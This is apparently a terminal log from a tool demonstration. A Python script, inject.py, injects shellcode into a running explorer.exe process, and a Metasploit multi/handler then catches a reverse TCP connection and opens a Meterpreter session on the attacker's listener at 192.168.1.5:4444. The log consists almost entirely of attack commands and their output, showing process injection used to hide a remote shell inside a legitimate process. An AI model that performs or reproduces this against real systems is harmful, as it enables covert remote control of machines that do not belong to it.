 C:\Users\test\Desktop> tasklist
...skip...
explorer.exe                  4360 Console                    1     66,756 K
python.exe                    3268 Console                    1     23,848 K
cmd.exe                       2272 Console                    1      2,624 K
tasklist.exe                  4760 Console                    1      7,604 K
WmiPrvSE.exe                   996 Services                   0      8,288 K
C:\Users\test\Desktop> python inject.py -p 4360
[!] Shellcode successfully injected on PID: 4360
C:\Users\test\Desktop>
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.5:4444
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
[*] Sending stage (206403 bytes) to 192.168.1.13
[*] Meterpreter session 1 opened (192.168.1.5:4444 -> 192.168.1.13:49708) at 2019-09-22 16:33:06 +0300
msf5 exploit(multi/handler) >